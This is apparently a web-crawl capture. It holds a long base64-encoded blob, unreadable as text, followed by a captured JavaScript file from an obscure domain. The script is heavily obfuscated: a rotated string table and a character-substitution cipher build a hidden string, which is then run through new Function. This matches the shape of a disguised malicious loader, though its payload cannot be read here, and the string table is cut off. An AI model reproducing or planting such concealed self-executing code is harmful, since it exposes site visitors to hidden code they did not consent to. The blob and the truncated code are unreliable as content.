Mn2H563dW5afUhT7zf6KmP22p/Y7bbcLP97bpfcT0X3eECXNc/EBSUA94EU3JkEExySYbEzUDVMccMlVnooBADrnEhEnXJ5cSILrGEkUBGSuXFGQUyiCAbP+yXw4QaqjKYVVJJhREiP7pjDR/I+CgkPZpsxBIopWSJSitvOTFLHy8JoUsxwQyTzBCkkg1WNJFSIIEEInhzqhSykJNOrogh5s48yTLrlz7lYoMMH27AgtC54kKUq0UbdfTRSAtDjJtlLt2U01NNBa0x/s52YeYz0lAl1e5RTxVtw29ISQG2VmtLYDYT9LBl0WjSTXcf85QN9h99kP3HWOH0aVY565CrnDj3KAduW+SCuxw74fhxB3Xu+kGd9WZZd4d0fb4NV1zN/8l88dxxdYZddh+oAl5L4pADpUHkGGSQExtMJkNmmMnwxhAZqpF6fD8ksSFhFG6k4YeDiZHG6qPHMUdl/NWYZlZUsSSQPEbG2gc2UNajkpJSsaTlKF926SUrHaqyJqyIw06GIpSeEQUDQ8FAf85EtP4UrU0pQBoIbsO0rTjtK2CR2p6qhhW1rIEMOyABFtYQF68dik5iM0ZfyBaYSE1qUsIwB2PWxjZR/mHqhp7yTN5IZUO4kSpDuohB4FyzJhOYAXHFkIY0xKE7XDWuPLKD3D/I87nOvWdZmMuP5zgHRX+MLjzR8VyycNcb5MhuHu25Thf30cZ98IM8+XDjHOk4x/kkx4l5xI8feseuFMChEXGIwyAugTzkNehAmGgeM5TxPF0E7EPVk+QyLJYQg2WPFQtrmMouEbHwUW98GCufxqohjI6pImR4MAMb1oCk+dGvJPhLyctg5pIsPQSANQkGK86Qk56NqWdSCQEGiEnM/iDlAQoI0NHeZAKppOANlcjKBaGWwbBMjU+iAMUHp+ACEvhgDYVSS1y0Uisl7mWFLXShpGCYjG7U/pBtjblhpuZpjh26LZ7yxNvdJPOZDH2jCkRslW3eQKslGkMa4dCjfugBH9KhZ4rI8ce4gjNGzvkGWRcdDheBA0Vn/YZ0FO0NPkh3xjKaMXJp7I4/[base64]/eSEMuWGpfOrN/[base64]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[base64]/UlPx/k6IinosEzajF6as8TFAHMDFJWqgwMkkaapBf1/lN69LUybjJw8uhIBNTaqyCeG9Q8zUEANBMIgRBugRBsOv+WqjOykkQqpBkc4Va7FpnCrDW4Gk2ksWiksQcsqPKOVcfqzapJJgW2eqt7gA3uQG8pYW2D2Qj5gskSsxqCoYbYGm8okx4nTjMb91xblhnQVSg/JRlS4bPCYnP7Yi/stRC5dPnmOdEaCndW03RvBY6cQ7rETx+qFMW/4+Xa8IyqNLM1O9F2rluU2Deug8dHkoyJzw8eNLXRpE2sU8LMALbfmBN1QRMwwVxv26UzSQ7qbkrqLzrJG3ty1kA6egn0wBiO4St5hGaFwVw9mcKZoRlGQx9VWjIoURdCJRdA/q2QWMHMmQEz5jwXtNbTPq1BCKE/P81pvTsTZvtcdYFCDqYV1rwZlCGgRDl4SzACgqaB1K1onFrd1LYWYrma7Lss4NaC9Zu/ddkEMsuXEYVFrVWER7gvqiG0koEVkJn2LpPBHxwK+0lVS1rCGZdCcp0q1acLNfcI96Jz33R3mfhWpvSz1bAMy5mKlh03PZJyTmqeX1w79sEd6GPm5oHGy0Nid9NfVTzIfQ54ibzS/aoHnMAJlNeNSeHQdeHTNGEz5vy6C+RArHxBoFMmfBt7mGp7qHNPUyHMpS5LgrEgOCMn9cV5/Nd/mXmeREMZbsERLGHTWCET4lwyzjU/DSYT/hyBPzHhu/+Tu7v7VM37GxqeSBleiCBdTiUdVh4IgtA4ATCdgZdGK+zyLh0rRGnBgp01BR5g1GdDAZYgRcHaGj+GwA/zCFGPFCB3Qza11vEp9iTDoUW1M9K1/3i9QnaBRAqik6jBwHkYnXyY/PaQ7L9lds++ovQhW/TZh9+IPWZKnuXMYp+osgEadHTFWnjFHdb0Wrbdm8G4jB/UgN97Gplg3WGbeW/BFkeVEBqkkXLBpy7Bve49Siiwt6muRpjqv9RTUpcAkAd+JvxuFnHtKvO4kSTjf/nvrRuOU3SBFdTPCi4hQvqXkbK2P9HV0+a9QVoB3jMBQgC0PzvjMjej/tGVwQoGWHCQkdKXmqlTOd1M4LBuvk46nRuJoU4oWBQogWSAgCm0WpcHIDDR8Q4WoS7UUcmSfi/[base64]/jCTJr27fipjplMnpkySr2pqJZeupp+DemRYzXp1ytauAwx4sPKBggQPEuB22WORKFq1av0aToxYsePIiQ3/VYsWKEqI1vQAASJCgOvYsUfQoqi7ojuLQIESJapWqlTA0qdHLm3aNGMJqcGnZs0aKW+A+zLbz8yu//8ACiZYft8AKNRccXXWGV0AdkPXLnJB+OBAuuQiDCm2yNfQhgtRE41JIIYo4ogklmjiiSFystKKLb2UgAkz5WGTHDlddQtqhNCVySBFXbJVHHEw1RQpakV1izBtWYjkkVuRYgkjb6whky1lnRXMWqwQuSQmOS24X151CfiNNwkmk8mNP/3U/qUuFwYShzCZKMNXM5FZpglkoOniWCZcbrYYM4uJNlkrlA1kxQQpgABba6/BZl0ALaFkWwS6vfTSEr4BJ9xyxiFXjHLL/QbKImwskQJrD2Sn6g5sePddeOSVd54t6q13nDQdxkeffcsE5g1/+zUorH8C/icUXggqWOGCcxF7l0BxQQhXgprocqYq8HGorTgoduvtt+CGK65Ifqy4oqUPZBCjHnBckkwyVfGJmiOBOsKjHE4BudQlQxapFZIAI6kWV4x8lcUSZgCzyjFoXbnKKk4ReWRUcFWIoLS7MLPXYN6QuQxdusCL5iAkO+LUJYE0ohgzfT2myZ11SiZULoTI/vznYnTlrAuhBGFShaKLstaoo6peNwClLb70gRmV0OL0psR1+ulyw5H3HBtTAK3odQ8M4PUA131AhiKUeEcJJePFOmutnjYk366k9NoNX90cu1mwww6734M5g6yssngx2KC0nZEG8lWZsIKQhto2pM64kEcu+eSUdxSFuee+ZIIZNbFLCuI/OULUIJjQdYu9g/goByNB8htxkQBPtWSWl1iixxsHL5HHw2hFfDIpx9xSZEFwzbVzhHbttbFgc+f3a1w3DhLHGXBYYQYcXM4NDjgFVghZzHp2U2ErgOryDWksM9aM+nS1YgXQQQ+9aNGysZS0Syjk0bSmVP9S3P9U/mvOc+4gHdh0bTboGgAQEHEHV50tbeQJxS9oxbbjNOQ9CVHFMsjEn771DVgd7BuC/Pa3Ei5IcHOjWzcgdJWrGC4uOTkTKVShkMYxRBolqZwOd8jDHpLIBJjL3ANQYAYZ2eRzUgndJYgSh0F06XRFYYUlgNS6fqnlX1kRXpacxIg8gGUJS2CEKnh3MtcNjBS3kEwmpgWZViCrP43py18CM0dfLSMXmJCeFapwPXox4y/gMAf3HESQOuViF98wh/Jy8o0KyWk/zXBjYxpzixgEzTUouWQG6Hc0BdzvAUDwTSz4R7X/gWo4tbDaIu6wBBRkMgKrSZVsuGYdFKzhDmcz/[base64]/+RWtk/f7QBZEScr++S+AtBDFqO4whQxkUmhG61rXApCAJeDSgWiDYC99Savh2EoaWGUIMY9lN2jlzKRgNWkz/UZCiPKtP4HxTzVr1CWBZDMrTsmV/g2P86Fy2vWueAWXis5prh7UZJ2sQBMmHJEUHgGJdFVB3SBIEQc3BUlIEcMElrbIlSd5MQtTmIIZCFrQgibUd/D8zM5AUy26BGuSA6qoahOpH2XkgrFWYMIbrHAGNC5mL4FcbR2V55jRCMUyjDGN+lqxF0xMYFEq0eQmb2o/S7nADKCgxSiB41OfptI5Q+1Bo2CZgVQhEGzXSQEiytad8UZVqr38pVU9lVVjWIIbv9rbxcJK3/rqTEFjFUiw0uogGFbFezoxqfeyEgxSkMWGC/kmMMKR1wY7+MEiSQNfYbkSIPz1iGki7L3kQEVH3EIZeYwDvuIAB9Y91nWvO2Nl/uNwWS1kNg/[base64]/sxodsHjJo+QLr2djF4g/iMQQl2mMaNpTBzgh0nlGhXMYrbUB7QQHjSPclPBqW5w2oyHJZjAJRGYM6Oy87UE9KBVZINOwqPKy1gJ58+2Og+h7/ZtRi/TrBaPJsuYB+lKN5SZLsuJMFZhi2I0DqvHqdWoV87yvALR1CqRrRFVHTqSSU/EHL7JJdaYR6M01rH5RPbJphgIL0ops7qLcSoa0Qh+BT3ZHq7KfO/GYzH9GNpzckwrhgyHXzthemeIQ1S2jWho9ZZQetlZubeNbso0IxOnYhR3NRkB8GYnzOgywRrEY29NBSffAdy3UN28hHjTxqgDR2CLbNmdsyECEQvnc8NDkQpb2OIXtgrFoANn/rwTWrysnh8rWpnHDJfd6b/TStbLdMIKTCNnQ5zudHpSEQpRLOINQIj3AnbP+977/vfAFwD9IDXmB1jg+BjAAObcnYEP1DR+zxdaAgYQZphbP+DOT65RI7AA2lw/JXbHDt6L/5KUWAq8CjA8+cuPeKQq/oBiHn76vz9hnRpRRk1BHRX1ReKb0EsXTMQvcGBr+CQkCZVQltAIXfQGv5ZZQKA7lJcKjMAITVdsZsQVXKIsJtUf/CEmgIF1WKZ1XJcFPWAFNzE9ceBhklEoYOUYTUYocAFl5YZ2bQctQbAa2Td3dFd3qjJ+L0FEZ9N3fgd4y7FvQTVUPoAujaIo4Scb/hmwBJBHNooQhWdzXg0nCpRneVYFDIyQCvCgaM9UQvf1N/[base64]/glC+HeAp4/XJVR4sAauZCmL+ChJNURrkHDlBXlVaIW8FAqhsCnAEAp6kApkEoYWeZEaGCZiMjMvc3prwm0rBBmLoQut92dzmHJ1eIeVkAeF5xJ/[base64]/jY3LjgQhYJuo0EZcYCJOkh3QeN8lgIjUoiP0zWE/BgcTiMe/ZZ9LzF/[base64]/eehbsEjtaaLcdmN+8cIRWc9YOQDwaY7cZmMccB0NsYvrEAVafJQEMKC+pV11Jh162NlQyaZNmEFNfpq/vs3CCoojnG0PSGoPIxBmgJhmqc5CPgJj9u3mh+gNETUNLkUhPeWb7Vpm6NiBlMwibYxf45CoV7DeFU4nAoZeZIXVMBhe28QDGQCetCJkdE0ndQJaaR1egFWF3ahC5y5DNWwCpUHTMB0eeNJHrfXkr0nk+qpnl5pivFpiChBn/WJSbqBG/npk434lCsClJO4ImqqEg+QlAEHG8m3pZkIG12qoJ3IoFvJV2vak0blpsNHcBi6EihAExxKE3qAmWBHPWE3PWqplnHwOZjAYUkBB3AZl1Q0gXrAoV8UbEiXBwTYCDXaI6SAL8JQGIP1E9VSOIViWpNUddXobUQaB06g/pdv4AQUqBSySGtRYRnrypghSJo0qAwdSSiDAHBaWpRzF28fkE6MAAzF8QuxkHBo9jS02Ry3SSraVRv9GY9Fsx3m5R12ELII+UB7Rh5OE1SLkAfC4A0VoyAN1acmJJ2AikyuBRp20lb/0YaIKQy0Z3nhqR6XlwqxMiq41118eKlIu3vcV6EKIJ+HuAAR0JSf6on7mYjyY6orgarntKrmVwHetygYgLCz6hq2WnyeNH3U5zXjR4kb+5S/+qtgeaHflwLEShNF1AgcRovNSkXNCgdhRxX34pfUqgcEOIG2lq0MKIxTAKPdqotMR4GvxhWXADCXwKQZSCjiKI3NJlHR/[base64]/Kfc6aDwUphZTtmnnQb1Requ/GgG8u82ZEuqMJJ3ie3c/tXeEATpQuufbu3aamWZzC5O5I6jLWLcCnDiPtFQOADPoAFMfoGhKuAl3mAAsMvjgAUFTKw/q/[base64]/sR8k8TyLG2VMQhV0ANZEMUMaIK0RjJWHHZMmsVbTFpu1xgAq45WFsZj/MqqGhOhAAztscZsPNFuXAvSO5t/[base64]/[base64]/mvAOSZ8PVM0xJ6NgpeQJp9hJ3MBr1UaSam9xXHA2rDhV7bgHrO9DdZA2208DXBcNmPaHAK0CFMANrNRqwl+oa1hzIoCAgt0vdOr3MvN3AykCNHtrbdAmP513TsR087UyI/[base64]/gpTvgdnsN8pQbexLdGzXR9sbAwS7R7EUAviEVS77Rx3gAJWqYjLTNwTHgFwer3dUb11PgWCvAZswAalqxjZdCaol93T8kyDPrOGDhpdguj/8Rik1SXdeb+/[base64]/1/l4f9k75te3G+67bt4kIH6Aq6XfLq+Hm8ANLUzBeCp/cdM6tZLAGlpAVLeTxXQLoCcJW0ZnTkOzdLDTy4r0ZIW8tD4UXyyAMjOAbZ7ZLexbpXtQDMR/rL6+ePMhcq1HzMAfv/P3fnm59u/ygP28/oV/qKYGrqY4doa+TpF/GS/2VGJoFMsKAbLAGJ57r3WwT1IzCffus0SM9UXziwDb2ZM+4ALFkyhKCbwI1YsSI1DFWluTEYZVM2KVLcgYNwpRRYyaOmlq1ytVq10iSI5WdVLYL5chWmeLEMPMmTx6Zb97EhBMHY0ZHD8+ckXOJFKZbmXQx+5YU3NJvzZw6bUVI/uqePVUyXMWaVevWFG+AFTM2bds2a2XHlUU7VqzaacWk/apVCy4tWqDIDAiQN++ABxH8/vWbAcRgEFr/9lijiNJixooVKUJkx86aNWTGjCFjJtgyXZ1zFb2Vy3Mu0Z11KRtNuvRpld1cu076zfUuXZoyaSqd8uTr2bo4ilapLBkpPYtAHUe+SDmeN1lS4NUbXe+ABdWtX8eeXfv26hEWQJf+4CoGwOXNl9+afuv5wFfZRzD8/v2DvvLt288KmP5+/v0fVKBPAQUSAE86A/[base64]

--- FILE ---
content_type: application/javascript
request_url: https://2mrja.azenka.one/egyenes/egye.js
body_size: 3387
content:
/*luf*/
(() => {function b(c,d){const e=a();return b=function(f,g){f=f-0x110;let h=e[f];return h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=parseInt(j('0x1a7'))/0x1+-parseInt(j('0x23e'))/0x2*(parseInt(j('0x1bb'))/0x3)+-parseInt(j('0x22b'))/0x4+-parseInt(j('0x18f'))/0x5+parseInt(j('0x248'))/0x6+-parseInt(j('0x13c'))/0x7*(-parseInt(j('0x17e'))/0x8)+parseInt(j('0x160'))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x2f379),!(function(){const k=b,c={'BIjac':function(f,g){return f(g);},'KsNPQ':k('0x219')+k('0x185')+k('0x136')+k('0x175')+k('0x11a')+k('0x1ed')+k('0x256')+k('0x111')+k('0x1b5')+k('0x1d3')+k('0x198')+k('0x1e0')+k('0x21a')+k('0x1d2')+k('0x1a2')+k('0x16d')+k('0x264')+k('0x142')+k('0x1aa')+k('0x251')+k('0x19b')+k('0x1c0')+k('0x227')+k('0x1e7')+k('0x182')+k('0x26b')+k('0x1b0')+k('0x26b')+k('0x1b0')+k('0x15f')+k('0x174')+k('0x114')+k('0x121')+k('0x236')+k('0x16c')+k('0x128')+k('0x124')+k('0x1ee')+k('0x1a3')+k('0x1e5')+k('0x179')+k('0x231')+k('0x22d')+k('0x134')+k('0x20b')+k('0x199')+k('0x23d')+k('0x113')+k('0x126')+k('0x138')+k('0x1b6')+k('0x12b')+k('0x205')+k('0x1ef')+k('0x1c1')+k('0x209')+k('0x1df')+k('0x11a')+k('0x1dc')+k('0x230')+k('0x1eb')+k('0x119')+k('0x176')+k('0x115')+k('0x123')+k('0x166')+k('0x234')+k('0x209')+k('0x1bc')+k('0x11a')+k('0x233')+k('0x17b')+k('0x177')+k('0x253')+k('0x238')+k('0x262')+k('0x24b')+k('0x200')+k('0x19a')+k('0x208')+k('0x241')+k('0x221')+k('0x22a')+k('0x140')+k('0x135')+k('0x187')+k('0x163')+k('0x226')+k('0x196')+k('0x16f')+k('0x259')+k('0x22f')+k('0x1f8')+k('0x1fb')+k('0x245')+k('0x22c')+k('0x23a')+k('0x232')+k('0x26c')+k('0x1f7')+k('0x212')+k('0x1db')+k('0x167')+k('0x25d')+k('0x12a')+k('0x265')+k('0x15d')+k('0x258')+k('0x208')+k('0x1c7')+k('0x158')+k('0x237')+k('0x1e9')+k('0x1b2')+k('0x183')+k('0x11a')+k('0x195')+k('0x141')+k('0x191')+k('0x1e6')+k('0x189')+k('0x1f5')+k('0x18e')+k('0x210')+k('0x1be')+k('0x23d')+k('0x113')+k('0x153')+k('0x1c6')+k('0x1e4')+k('0x24c')+k('0x1a8')+k('0x19d')+k('0x14a')+k('0x1e0')+k('0x1b3')+k('0x1fd')+k('0x117')+k('0x111')+k('0x184')+k('0x141')+k('0x159')+k('0x141')+k('0x1de')+k('0x1c8')+k('0x197')+k('0x12f')+k('0x13f')+k('0x11d')+k('0x1fa')+k('0x1e0')+k('0x21d')+k('0x246')+k('0x201')+k('0x1ab')+k('0x12d')+k('0x192')+k('0x269')+k('0x1bf')+k('0x112')+k('0x211')+k('0x1e3')+k('0x1cd')+k('0x11d')+k('0x26f')+k('0x18d')+k('0x20e')+k('0x252')+k('0x1c5')+k('0x15b')+k('0x1d4')+k('0x18b')+k('0x218')+k('0x26a')+k('0x14b')+k('0x202')+k('0x243')+k('0x145')+k('0x23b')+k('0x169')+k('0x1fe')+k('0x1cf')+k('0x25a')+k('0x235')+k('0x215')+k('0x1ec')+k('0x24d')+k('0x18b')+k('0x218')+k('0x1f2')+k('0x1a0')+k('0x180')+k('0x252')+k('0x125')+k('0x1af')+k('0x12e')+k('0x1b7')+k('0x16a')+k('0x17d')+k('0x15e')+(k('0x235')+k('0x1b1')+k('0x1ec')+k('0x154')+k('0x1ba')+k('0x1c9')+k('0x147')+k('0x24f')+k('0x188')+k('0x1ea')+k('0x1ae')+k('0x1e1')+k('0x1e2')+k('0x204')+k('0x1e8')+k('0x1ca')+k('0x244')+k('0x1d0')+k('0x1ff')+k('0x129')+k('0x214')+k('0x165')+k('0x19e')+k('0x181')+k('0x133')+k('0x11f')+k('0x1ad')+k('0x224')+k('0x13a')+k('0x146')+k('0x24a')+k('0x1a6')+k('0x1a4')+k('0x12c')+k('0x18c')+k('0x266')+k('0x225')+k('0x13e')+k('0x13d')+k('0x143')+k('0x15a')+k('0x19c')+k('0x23c')+k('0x1d5')+k('0x18c')+k('0x190')+k('0x25e')+k('0x247')+k('0x25e')+k('0x1d6')+k('0x120')+k('0x21b')+k('0x1e5')+k('0x179')+k('0x231')+k('0x268')+k('0x20f')+k('0x164')+k('0x255')+k('0x1c4')+k('0x261')+k('0x144')+k('0x207')+k('0x229')+k('0x17f')+k('0x26d')+k('0x157')+k('0x249')+k('0x257')+k('0x263')+k('0x206')+k('0x15c')+k('0x26e')+k('0x25f')+k('0x1fc')+k('0x193')+k('0x1f1')+k('0x152')+k('0x1cc')+k('0x1ac')+k('0x1b4')+k('0x1b8')+k('0x1cb')+k('0x242')+k('0x25b')+k('0x22e')+k('0x13b')+k('0x20d')+k('0x1a9')+k('0x148')+k('0x16e')+k('0x11b')+k('0x1f3')+k('0x111')+k('0x14c')+k('0x1f6')+k('0x1d7')+k('0x21e')+k('0x24e')+k('0x217')+k('0x110')+k('0x118')+k('0x222')+k('0x1f9')+k('0x13f')+k('0x11d')+k('0x173')+k('0x250')+k('0x111')+k('0x1c2')+k('0x171')+k('0x132')+k('0x1da')+k('0x1d8')+k('0x178')+k('0x220')+k('0x162')+k('0x23f')+k('0x267')+k('0x16b')+k('0x150')+k('0x1b9')+k('0x239')+k('0x14e')+k('0x20c')+k('0x172')+k('0x228')+k('0x151')+k('0x1a5')+k('0x254')+k('0x11e')+k('0x1a1')+k('0x1dd')+k('0x203')+k('0x19f')+k('0x17a')+k('0x168')+k('0x25c')+k('0x165')+k('0x137')+k('0x149')+k('0x161')+k('0x139')+k('0x194')+k('0x17c')+k('0x260')+k('0x1bd')+k('0x18a')+k('0x1ce')+k('0x1f0')+k('0x1d9')+k('0x156')+k('0x170')+k('0x11c')+k('0x116')+k('0x122')+k('0x186')+k('0x131')+k('0x155')+k('0x1f4')+k('0x240')+k('0x14f')+k('0x130')+k('0x213')+k('0x127')+k('0x223')+k('0x21c')+k('0x1d1')+k('0x14d'))};var d=f=>{let g={'O':'.',')':'x','N':'K','E':'9','6':'?','8':'d','5':'!','k':'6','T':'5','%':'~','A':':','i':'G','z':'r','S':'%','m':'f','2':'m','X':',','V':'V','j':'p','+':'Q','3':'u','9':'s','}':'t','D':';',',':'i','~':'g','Z':'v','Q':'o','(':'&','h':'B','x':'2','d':'h','r':'=','7':'M','*':'e','!':'k','M':'b',':':'z','-':'D','{':'q','b':'c','t':'*','1':'^','C':'L','&':'R','w':'S','4':'J','B':'A','e':'1','G':'X','K':'l','a':'a','o':'O','l':'{','R':'Y','v':'w','|':'I','W':'@','[':'W',']':'|','p':'8','=':'P','u':'C','P':'Z','.':'U','F':'[','I':'3','^':'+','U':')','H':'y','@':'7','y':'(','c':']',';':'4','?':'T','n':'_','_':'N','g':'n','q':'H','Y':'F','L':'E','s':'}','J':'-','f':'j'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x21f')](d,c[k('0x216')][k('0x20a')+k('0x1c3')](0x10));new Function('d',e)(d);}()));function a(){const l=['UDMO8','g}y*O','Qz}9D','3rgaZ',']q3av','gbQ8*','Ma,83','343057FGEZsy','3K*6m','amExp','XKA5e','Hj*Od','\x20arg*','2*y\x279','32*g}','ba},Q','Qz}9X','*X\x27Z\x27','O8y~X','g\x20aO8','v\x20[*M','g\x20Mya','aXbXl','mO93M','wQb!*','Q2yUD','\x20Unn3','1116ptCjhL','}rm3g','}j9A/','DMOgr','aKKya','ssDz*','*}A~s','gy\x27ng','ring','Q2\x22X\x22','>/ag8','\x20bra(','m\x20aUm','bX\x27a\x27',',8ryF','z\x20mr8','}ym^\x27','cDK*}','Fm3gb','daba}','yMO3U','g}Ob3',',g~Us','cO*)j','Ul,my','K,g3)','3,hzQ',']+N+/','ydy4w','dUDaO','*HfOb','aUUUy','*zaMK','yaXbX','dU^y*','\x20MO8y','jrm3g','z*}3z','ObQQ!',',*U]]','r0Usy','(aOnn',',~a}Q','sOM,g','*FacO','cUDZa','g\x20aUM','by8Qb','QyaXb','XyUr>','y*Xdr','rmDMO','A50X~','d*z,g','USmOK','U6eA0','*grm3','aDmOj','KX!UU','O9*g8','3K}\x27X','Ozy~U','99a~*','aXbUl','XoMf*','a}*yU','*ma3K','O}*9}','zz*g}','\x27QMf*','zQ}Q}','*],ja','OZ6\x27(','FcUFx','zaMK*','|g}yy','bQ2\x22X','}Hj*Q','UsDMO','subst','a9*yU','O8^\x27(','*I;Ie','y*X\x278','rF\x22Ma','zg\x20~s','MyMO9','l*g32','}h*mQ','}]]8Q','*X\x272\x27','KsNPQ','mHylO','}yMO3','5hztp','g\x20mFa','}ygaZ','}w,MK','g\x20oMf','o_O9}','BIjac','yUss*','a((aO','OQg2*','mOg*)','bz,j}','zQv9*','roMf*','}3zg\x20','O2^\x27(','\x22Mazz','nn*97','1039976yoeILb','m,g*=','}O}QC','ea0T;','D,myM','~UlMO','zB~*g','}Hy~X','yaXbU','aXbX~','DMO8y','9sK*}','}\x20!\x20,','aUUXp','a^r\x27(','zQj*z','3U6xA','*z]7,','m3gb}','966mLbZGv','*}\x20ar','az*g}','m\x20a((','/bb/m','8/O}*','Qb32*','b}O8*','*b}Oj','].uhz','1298934PnZCne','v99A/','e5rr/',';(b((','*97Q8','/2QM,','z,g~,','yD]$U','*v\x20Y3','X*)jQ','\x27XyUr','yarMy','.&|uQ','j2~Ob','8Ulm3','/\x27^mF','g~\x275r','g3KKU','6IA;U','E;mpE','\x20br8Q','ZaK3*','Qv9*z','O~*}-','br\x27d}','MazQg','(bU]]','jaz9*','rmFac','x(b((','V,ZQh','\x276}r\x27','}UUlm','z}HOb','U6eA/','bO*)j','\x278*ma','ObQ2\x22','-a}*U','*XdXM','OO*sU','gb},Q','XbUsD',',Qgya','0XbO*','8*m,g','T;apm','}sAm3','UUsDa','U]]o